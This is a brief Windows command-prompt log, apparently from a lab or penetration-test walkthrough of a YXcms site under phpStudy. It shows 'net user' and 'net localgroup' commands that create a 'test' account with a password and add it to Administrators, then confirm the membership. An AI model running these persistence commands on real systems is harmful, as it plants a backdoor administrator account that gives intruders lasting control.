 C:\phpStudy\WWW\yxcms> net user test 123!@asd /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators test /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net user test
用户名 test
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/13 16:28:56
密码到期 2020/7/25 16:28:56
密码可更改 2020/6/14 16:28:56
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\phpStudy\WWW\yxcms>